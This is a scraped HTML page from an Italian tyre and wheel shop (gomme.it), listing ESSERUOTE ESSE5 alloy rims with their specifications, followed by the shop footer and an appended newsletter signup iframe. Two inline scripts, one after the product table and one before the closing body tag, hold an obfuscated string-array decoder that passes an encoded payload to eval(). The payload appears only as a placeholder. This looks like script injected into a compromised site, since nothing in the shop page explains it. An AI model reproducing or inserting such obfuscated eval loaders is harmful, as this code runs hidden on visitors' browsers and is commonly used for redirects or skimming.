BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL72_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE519.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>115</td><Td>35</td><td>73,10</td><td><a href='CL68_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X115-35-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE517.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL66_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE516.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>40</td><td>73,10</td><td><a href='CL65_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X100-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE510.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>110</td><Td>35</td><td>73,10</td><td><a href='CL59_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X110-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE507.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL56_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X108-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE505.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>105</td><Td>35</td><td>73,10</td><td><a href='CL54_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X105-35-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>35</td><td>73,10</td><td><a href='CL112_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X112-35-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL104_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X114%2C3-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>17"</b></td><td>5X</td><td>105</td><Td>35</td><td>73,10</td><td><a href='CL99_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X105-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>73,10</td><td><a href='CL143_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X110-33-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_GLOSSYBLACK.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>33</td><td>73,10</td><td><a href='CL145_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-33-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>33</td><td>73,10</td><td><a href='CL148_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-33-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_BLACKDIAMOND.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL151_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X114%2C3-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>33</td><td>73,10</td><td><a href='CL152_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X110-33-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL153_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X112-45-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/ESSE5_MATTANTHRACITE.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>73,10</td><td><a href='CL155_cerchio-in-lega-ESSERUOTE-ESSE5-8%2C0J18-5X114%2C3-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"FyZTJctsf",45,4,46))</script></div><footer id='footer'><div class='container'><div class='row'><div class='col-md-3 col-xs-12 xs-center'><div id='fb-root'></div>
       <script async defer crossorigin='anonymous' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0' nonce='KT83lA6j' async></script>
       <div class='fb-page' data-href='https://www.facebook.com/toningomme/' data-tabs='' data-width='' data-height='' data-small-header='false' data-adapt-container-width='true' data-hide-cover='false' data-show-facepile='true'>
       <blockquote cite='https://www.facebook.com/toningomme/' class='fb-xfbml-parse-ignore'>
       <a href='https://www.facebook.com/toningomme/'>TONIN</a></blockquote></div></div><div class='col-md-3 col-xs-12 xs-center'><h4>Spese di Spedizione</h4><div class='row' style='margin-bottom: -25px;'>
       <div class='col-md-3 col-xs-4 xs-right'>
        <img src='modules/HomePageClient/themes/tonin/images/logo_GLS.png' alt='Logo GLS'>
       </div>
       <div class='col-md-9 col-xs-8'>
        <p><b>Gratis</b> per ordini superiori ai 100 euro!</p>
       </div>
      </div><hr><h4>Metodi di Pagamento</h4><p>Accettiamo i seguenti metodi di pagamento:</p><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i>Bonifico Bancario</li><li><i class='fa fa-caret-right'></i>Carta di Credito</li><li><i class='fa fa-caret-right'></i>PayPal</li><li><i class='fa fa-caret-right'></i>Pagamento presso il punto vendita</li><li><i class='fa fa-caret-right'></i>Klarna</li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Newsletter</h4><div id='smsh-pbform-pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'></div>
<script>
(function (window, document) 
{
 var loader = function () 
 {
  var script = document.createElement('script'), tag = document.getElementsByTagName('script')[0];
  script.src = 'https://cloud.smshosting.it/sms/pages/external/pbapp/smsh.app.form.v2.js?v=20221110062929';
  script.async = true;
  script.onload = function () 
  {
   smsh_pbform.render('https://cloud.smshosting.it/sms/','pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux','iframe' );
  };
  tag.parentNode.insertBefore(script, tag);
 };
 window.addEventListener ? window.addEventListener('load', loader, false) : window.attachEvent('onload', loader);
})(window, document);
</script></div><div class='col-md-3 col-xs-12 xs-center'><div class='well' style='background: #fff url(modules/HomePageClient/themes/tonin/images/phone.jpg) no-repeat bottom right; padding-right: 60px;'><h4>Assistenza Personalizzata</h4><p>Ogni ordine verr&aacute; controllato e verificato prima della spedizione.</p></div></div></div>
	       </div><div class='container'><hr><div class='row'><div class='col-md-2 col-xs-12 xs-center'><h4>Prodotti</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'>Ruote Complete</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerchi Lega e Ferro</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><i class='fa fa-caret-right'></i><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li><li><i class='fa fa-caret-right'></i><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li><li><i class='fa fa-caret-right'></i><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"VNXOBbuoT",30,8,40))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL113_cerchio-in-lega-ESSERUOTE-ESSE5-7%252C5J17-5X112-45-73%252C10-GLOSSY_BLACK.html
body_size: 32112
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20260121064231"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20260121064231" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL113_cerchio-in-lega-ESSERUOTE-ESSE5-7%2C5J17-5X112-45-73%2C10-GLOSSY_BLACK.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
